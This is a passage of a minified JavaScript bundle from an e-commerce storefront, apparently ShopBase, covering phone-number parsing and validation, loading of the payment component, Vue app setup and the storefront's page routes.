n=arguments[t]!=null?arguments[t]:{};t%2?gg(Object(n),!0).forEach(function(r){TR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function TR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var yg={formatExtension:function(t,n,r){return"".concat(t).concat(r.ext()).concat(n)}};function IR(e,t,n,r){if(n?n=_g(_g({},yg),n):n=yg,r=new Ct(r),e.country&&e.country!=="001"){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else if(e.countryCallingCode)r.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var o=r.countryCallingCode(),s=n.v2?e.nationalNumber:e.phone,i;switch(t){case"NATIONAL":return s?(i=dc(s,e.carrierCode,"NATIONAL",r,n),Xu(i,e.ext,r,n.formatExtension)):"";case"INTERNATIONAL":return s?(i=dc(s,null,"INTERNATIONAL",r,n),i="+".concat(o," ").concat(i),Xu(i,e.ext,r,n.formatExtension)):"+".concat(o);case"E.164":return"+".concat(o).concat(s);case"RFC3966":return y$({number:"+".concat(o).concat(s),ext:e.ext});case"IDD":if(!n.fromCountry)return;var a=AR(s,e.carrierCode,o,n.fromCountry,r);return Xu(a,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function dc(e,t,n,r,o){var s=kR(r.formats(),e);return s?ER(e,s,{useInternationalFormat:n==="INTERNATIONAL",withNationalPrefix:!(s.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&o&&o.nationalPrefix===!1),carrierCode:t,metadata:r}):e}function kR(e,t){for(var n=wR(e),r;!(r=n()).done;){var o=r.value;if(o.leadingDigitsPatterns().length>0){var s=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(t.search(s)!==0)continue}if(er(t,o.pattern()))return o}}function Xu(e,t,n,r){return t?r(e,t,n):e}function AR(e,t,n,r,o){var s=fi(r,o.metadata);if(s===n){var i=dc(e,t,"NATIONAL",o);return n==="1"?n+" "+i:i}var a=CR(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(dc(e,null,"INTERNATIONAL",o))}function vg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function $g(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?vg(Object(n),!0).forEach(function(r){OR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function OR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function RR(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xR(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function LR(e,t,n){return t&&xR(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var NR=function(){function e(t,n,r){if(RR(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=FR(t,r),s=o.country,i=o.countryCallingCode;this.country=s,this.countryCallingCode=i,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return r}}return LR(e,[{key:"setExt",value:function(n){this.ext=n}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:yR(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return pR(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return _R(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var n=new Ct(this.getMetadata());return n.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(n){return this.number===n.number&&this.ext===n.ext}},{key:"getType",value:function(){return Bf(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(n,r){return IR(this,n,r?$g($g({},r),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(n){return this.format("NATIONAL",n)}},{key:"formatInternational",value:function(n){return this.format("INTERNATIONAL",n)}},{key:"getURI",value:function(n){return this.format("RFC3966",n)}}]),e}(),DR=function(t){return/^[A-Z]{2}$/.test(t)};function FR(e,t){var n,r,o=new Ct(t);return DR(e)?(n=e,o.selectNumberingPlan(n),r=o.countryCallingCode()):r=e,{country:n,countryCallingCode:r}}var MR=new RegExp("(["+yn+"])");function BR(e,t,n,r){if(t){var o=new Ct(r);o.selectNumberingPlan(t,n);var s=new RegExp(o.IDDPrefix());if(e.search(s)===0){e=e.slice(e.match(s)[0].length);var i=e.match(MR);if(!(i&&i[1]!=null&&i[1].length>0&&i[1]==="0"))return e}}}function HR(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,s,i=r.length-1,a=i>0&&r[i];if(t.nationalPrefixTransformRule()&&a)o=e.replace(n,t.nationalPrefixTransformRule()),i>1&&(s=r[1]);else{var c=r[0];o=e.slice(c.length),a&&(s=r[1])}var u;if(a){var d=e.indexOf(r[1]),l=e.slice(0,d);l===t.numberingPlan.nationalPrefix()&&(u=t.numberingPlan.nationalPrefix())}else u=r[0];return{nationalNumber:o,nationalPrefix:u,carrierCode:s}}}return{nationalNumber:e}}function Jl(e,t){var n=HR(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!jR(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!UR(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function jR(e,t,n){return!(er(e,n.nationalNumberPattern())&&!er(t,n.nationalNumberPattern()))}function UR(e,t){switch(nu(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function VR(e,t,n,r){var o=t?fi(t,r):n;if(e.indexOf(o)===0){r=new Ct(r),r.selectNumberingPlan(t,n);var s=e.slice(o.length),i=Jl(s,r),a=i.nationalNumber,c=Jl(e,r),u=c.nationalNumber;if(!er(u,r.nationalNumberPattern())&&er(a,r.nationalNumberPattern())||nu(u,r)==="TOO_LONG")return{countryCallingCode:o,number:s}}return{number:e}}function WR(e,t,n,r){if(!e)return{};var o;if(e[0]!=="+"){var s=BR(e,t,n,r);if(s&&s!==e)o=!0,e="+"+s;else{if(t||n){var i=VR(e,t,n,r),a=i.countryCallingCode,c=i.number;if(a)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:a,number:c}}return{number:e}}}if(e[1]==="0")return{};r=new Ct(r);for(var u=2;u-1<=DO&&u<=e.length;){var d=e.slice(1,u);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCodeSource:o?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:d,number:e.slice(u)};u++}return{}}function GR(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=qR(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function qR(e,t){if(e){if(typeof e=="string")return bg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return bg(e,t)}}function bg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ZR(e,t){var n=t.countries,r=t.defaultCountry,o=t.metadata;o=new Ct(o);for(var s=[],i=GR(n),a;!(a=i()).done;){var c=a.value;if(o.country(c),o.leadingDigits()){if(e&&e.search(o.leadingDigits())===0)return c}else if(Bf({phone:e,country:c},void 0,o.metadata))if(r){if(c===r)return c;s.push(c)}else return c}if(s.length>0)return s[0]}function zR(e,t){var n=t.nationalNumber,r=t.defaultCountry,o=t.metadata,s=o.getCountryCodesForCallingCode(e);if(s)return s.length===1?s[0]:ZR(n,{countries:s,defaultCountry:r,metadata:o.metadata})}var v$="+",KR="[\\-\\.\\(\\)]?",Eg="(["+yn+"]|"+KR+")",XR="^\\"+v$+Eg+"*["+yn+"]"+Eg+"*$",JR=new RegExp(XR,"g"),Yl=yn,YR="["+Yl+"]+((\\-)*["+Yl+"])*",QR="a-zA-Z",e7="["+QR+"]+((\\-)*["+Yl+"])*",t7="^("+YR+"\\.)*"+e7+"\\.?$",n7=new RegExp(t7,"g"),Sg="tel:",Ql=";phone-context=",r7=";isub=";function o7(e){var t=e.indexOf(Ql);if(t<0)return null;var n=t+Ql.length;if(n>=e.length)return"";var r=e.indexOf(";",n);return r>=0?e.substring(n,r):e.substring(n)}function s7(e){return e===null?!0:e.length===0?!1:JR.test(e)||n7.test(e)}function i7(e,t){var n=t.extractFormattedPhoneNumber,r=o7(e);if(!s7(r))throw new un("NOT_A_NUMBER");var o;if(r===null)o=n(e)||"";else{o="",r.charAt(0)===v$&&(o+=r);var s=e.indexOf(Sg),i;s>=0?i=s+Sg.length:i=0;var a=e.indexOf(Ql);o+=e.substring(i,a)}var c=o.indexOf(r7);if(c>0&&(o=o.substring(0,c)),o!=="")return o}var a7=250,c7=new RegExp("["+Mf+yn+"]"),u7=new RegExp("[^"+yn+"#]+$");function l7(e,t,n){if(t=t||{},n=new Ct(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry))throw t.v2?new un("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var r=f7(e,t.v2,t.extract),o=r.number,s=r.ext,i=r.error;if(!o){if(t.v2)throw i==="TOO_SHORT"?new un("TOO_SHORT"):new un("NOT_A_NUMBER");return{}}var a=h7(o,t.defaultCountry,t.defaultCallingCode,n),c=a.country,u=a.nationalNumber,d=a.countryCallingCode,l=a.countryCallingCodeSource,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new un("INVALID_COUNTRY");return{}}if(!u||u.length<Ff){if(t.v2)throw new un("TOO_SHORT");return{}}if(u.length>NO){if(t.v2)throw new un("TOO_LONG");return{}}if(t.v2){var p=new NR(d,u,n.metadata);return c&&(p.country=c),f&&(p.carrierCode=f),s&&(p.ext=s),p.__countryCallingCodeSource=l,p}var h=(t.extended?n.hasSelectedNumberingPlan():c)?er(u,n.nationalNumberPattern()):!1;return t.extended?{country:c,countryCallingCode:d,carrierCode:f,valid:h,possible:h?!0:!!(t.extended===!0&&n.possibleLengths()&&_$(u,n)),phone:u,ext:s}:h?p7(c,u,s):{}}function d7(e,t,n){if(e){if(e.length>a7){if(n)throw new un("TOO_LONG");return}if(t===!1)return e;var r=e.search(c7);if(!(r<0))return e.slice(r).replace(u7,"")}}function f7(e,t,n){var r=i7(e,{extractFormattedPhoneNumber:function(i){return d7(i,n,t)}});if(!r)return{};if(!iR(r))return aR(r)?{error:"TOO_SHORT"}:{};var o=cR(r);return o.ext?o:{number:r}}function p7(e,t,n){var r={country:e,phone:t};return n&&(r.ext=n),r}function h7(e,t,n,r){var o=WR(Xl(e),t,n,r.metadata),s=o.countryCallingCodeSource,i=o.countryCallingCode,a=o.number,c;if(i)r.selectNumberingPlan(i);else if(a&&(t||n))r.selectNumberingPlan(t,n),t&&(c=t),i=n||fi(t,r.metadata);else return{};if(!a)return{countryCallingCodeSource:s,countryCallingCode:i};var u=Jl(Xl(a),r),d=u.nationalNumber,l=u.carrierCode,f=zR(i,{nationalNumber:d,defaultCountry:t,metadata:r});return f&&(c=f,f==="001"||r.country(c)),{country:c,countryCallingCode:i,countryCallingCodeSource:s,nationalNumber:d,carrierCode:l}}function Cg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function wg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Cg(Object(n),!0).forEach(function(r){m7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function m7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $$(e,t,n){return l7(e,wg(wg({},t),{},{v2:!0}),n)}function Pg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function g7(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Pg(Object(n),!0).forEach(function(r){_7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function _7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y7(e,t){return E7(e)||b7(e,t)||$7(e,t)||v7()}function v7(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function $7(e,t){if(e){if(typeof e=="string")return Tg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Tg(e,t)}}function Tg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function b7(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,s=!1,i,a;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(r.push(i.value),!(t&&r.length===t));o=!0);}catch(c){s=!0,a=c}finally{try{!o&&n.return!=null&&n.return()}finally{if(s)throw a}}return r}}function E7(e){if(Array.isArray(e))return e}function b$(e){var t=Array.prototype.slice.call(e),n=y7(t,4),r=n[0],o=n[1],s=n[2],i=n[3],a,c,u;if(typeof r=="string")a=r;else throw new TypeError("A text for parsing must be a string.");if(!o||typeof o=="string")i?(c=s,u=i):(c=void 0,u=s),o&&(c=g7({defaultCountry:o},c));else if(Ia(o))s?(c=o,u=s):u=o;else throw new Error("Invalid second argument: ".concat(o));return{text:a,options:c,metadata:u}}function Ig(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function kg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ig(Object(n),!0).forEach(function(r){S7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ig(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function S7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C7(e,t,n){t&&t.defaultCountry&&!QO(t.defaultCountry,n)&&(t=kg(kg({},t),{},{defaultCountry:void 0}));try{return $$(e,t,n)}catch(r){if(!(r instanceof un))throw r}}function w7(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;return C7(t,n,r)}function Ag(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Og(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ag(Object(n),!0).forEach(function(r){P7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ag(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function P7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function T7(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;n=Og(Og({},n),{},{extract:!1});try{var o=$$(t,n,r);r=new Ct(r),r.selectNumberingPlan(o.countryCallingCode);var s=nu(o.nationalNumber,r);if(s!=="IS_POSSIBLE")return s}catch(i){if(i instanceof un)return i.message;throw i}}function ed(){return l$(w7,arguments)}function E$(){return l$(T7,arguments)}const cN=Object.freeze(Object.defineProperty({__proto__:null,DIGITS:m$,ParseError:un,default:ed,formatRFC3966:y$,getCountryCallingCodeCustom:fi,getPhoneCodeCustom:fi,parseIncompletePhoneNumber:Xl,parsePhoneNumberCharacter:g$,parsePhoneNumberFromString:ed,validatePhoneNumberLength:E$},Symbol.toStringTag,{value:"Module"})),I7={tazapay:A7};function k7(e,t){const n=e?I7[e]:void 0;return n?n(t):{isRequirePhone:!1,validPhone:()=>!0,validAddressLine1:()=>!0,validZip:()=>!0}}function A7(e){const t=s=>!!s&&["US","CA"].includes(s),n=(s,i)=>{if(i.toLowerCase()!=="ca")return!0;const a=s.toUpperCase().trim();return/^[A-Z][0-9][A-Z][0-9][A-Z][0-9]$/.test(a)},r=(s,i)=>{var a;return!!((a=ed(s,i))!=null&&a.isValid())},o=(s,i)=>E$(s,i)===void 0;return{isRequirePhone:t(e),validPhone(s){return t(e)?r(s,e)&&o(s,e):!0},validAddressLine1(s){return t(e)?s.replace(" ","").length<4?!1:/^[a-zA-Z0-9 .\-`~]+$/.test(s):!0},validZip(s){return t(e)?n(s,e):!0}}}const Rg=()=>{const{$logger:e,$tracking:t,$localStorage:n}=qe(),r=je(),{payment:o}=r.state.cdn.link,s=Kd("usePaymentMethod",()=>k({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=p=>{s.value.paymentMethods=p},a=p=>{t.event(Me.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,provider_account_id:p.provider_account_id})}})},c=p=>{const h=r.state.checkout.payment.totals_formula_group,m=p.totals_formula_group;r.commit("checkout/".concat(Lf.SET_PAYMENT_METHOD),p),h!=m&&r.dispatch("checkout/".concat(Jc.FETCH_CHECKOUT),{fields:[Ul.TOTAL,Ul.EXTRA]}),a(p)},u=(p,h)=>{var m,g;t.event(Me.InitSbaseStorefrontPayment,{extra:{checkout_token:(g=(m=r.state.checkout)==null?void 0:m.token)==null?void 0:g.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:p,total_retry:s.value.retryCount,payment_link:o,reason:h||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const p=zd(o),h=s.value.maxRetry;for(;s.value.retryCount<h;)try{await import(p),s.value.loadedCdn=!0;const m=/\/(\d+)\/assets\/payment\.js$/,g=p.match(m);if(g){const E=g[1];s.value.assetVersion=E}u(!0);return}catch(m){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(m)),s.value.retryCount<h){await In(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var p;(p=r.state.checkout_settings)!=null&&p.quick_checkout_enable&&setTimeout(()=>{},1)},f=p=>{var h,m,g;return k7((g=(m=(h=r.state)==null?void 0:h.checkout)==null?void 0:m.payment)==null?void 0:g.origin_code,p)};return{paymentMethods:R(()=>s.value.paymentMethods),isComponentReady:R(()=>s.value.loadedCdn),selectedPaymentMethod:R(()=>r.state.checkout.payment),checkoutState:R(()=>r.state.checkout),assetVersion:R(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l,validateProcessor:f}},O7=St({name:"App",components:{LayoutCheckout:xt(()=>U(()=>import("./CheckoutLayout.DDYgbcMT.js"),__vite__mapDeps([39,9,10,40,41]))),LayoutCheckoutNewEcom:xt(()=>U(()=>import("./Checkout.ClfO5YW2.js"),[])),EditMode:xt(()=>U(()=>import("./EditMode.C6aL6--8.js"),[])),EditModeNext:xt(()=>U(()=>import("./EditModeNext.DbxWwTr4.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=qe(),{prefetchFastCheckoutPage:o}=Rg();o();const s=ot(),i=je(),a=P1(),{loadComponent:c,isComponentReady:u,assetVersion:d}=Rg(),{sections:l}=Um(oc.NotFound),{sections:f}=Um(oc.Error),p=t==null?void 0:t.get("identical"),h=R(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=R(()=>{let B="shopbase";return n.value.platform.printbase&&(B="printbase"),n.value.platform.plusbase&&(B="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:B,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),E={checkout_front_oct_2024_phase_2:g},v=R(()=>{const B=be(a);return se({enableFeatureSwitches:E,asset_version:d.value,rawQuery:{query:B.query}})}),y=R(()=>{var W;let B=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(B=i.state.layout),"layout-".concat(B)}),_=R(()=>{var j,O;const B=(j=i.state.landing)==null?void 0:j.landing.id;let W=(O=i.state.theme)==null?void 0:O.next_theme_editor;return B&&(W=i.state.landing.landing.is_next),W}),S=R(()=>i.state.preview),$=R(()=>{var B;return(B=i.state.theme)==null?void 0:B.is_web_builder}),w=R(()=>{var B,W;if((B=i.state.error)!=null&&B.statusCode){const O=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:O.value}}return{}}),P=R(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=R(()=>s==null?void 0:s.appContext.components.LpIcons),M=R(()=>a.name!=="checkout"&&g);return(()=>{let B=10,W=0;const j=setInterval(()=>{var V;if(W++,W>B){clearInterval(j);return}if(!window._inhouse)return;const O=document.getElementById("ocg-devtool");(V=O==null?void 0:O.parentNode)==null||V.removeChild(O);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=CS(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),M.value&&c(),{layout:y,isPreview:S,isThemeNext:_,isWebBuilder:$,props:w,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:v,shouldLoadComponent:M,checkoutProp:h,shopProp:m}}});function R7(e,t,n,r,o,s){const i=pn("EditModeNext"),a=pn("EditMode");return $e(),Ue(We,null,[($e(),Tt(yr(e.layout),hc(Rc(e.props)),null,16)),e.isVisibleApps?($e(),Tt(yr("AppsContainer"),{key:0})):Qt("",!0),e.isPreview&&!e.isWebBuilder?($e(),Ue(We,{key:1},[e.isThemeNext?($e(),Tt(i,{key:0})):($e(),Tt(a,{key:1}))],64)):Qt("",!0),e.isVisibleIcons?($e(),Tt(yr("LpIcons"),{key:2})):Qt("",!0),e.shouldLoadComponent&&e.isComponentReady?($e(),Tt(yr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Qt("",!0)],64)}const x7=$n(O7,[["render",R7]]),L7=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},N7=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{pageType:"product",component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),meta:{pageType:"policy",component:"Policies",prefetch:[Ce.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Param,Ce.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),meta:{component:"Collections",prefetch:[Ce.Query]}},{path:"/my-products",name:"my-products",component:()=>U(()=>import("./MyProducts.BJ4cjTAN.js"),__vite__mapDeps([56,43])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>U(()=>import("./MyDigitalDownload.BU2T_Cgv.js"),__vite__mapDeps([57,43])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>U(()=>import("./MyCoachingSession.CCQLecJu.js"),__vite__mapDeps([58,43])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>U(()=>import("./MyProductOnlineCourse.UZi4m-GL.js"),__vite__mapDeps([59,43])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>U(()=>import("./MyProductQuestion.DPaEathj.js"),__vite__mapDeps([60,43])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id"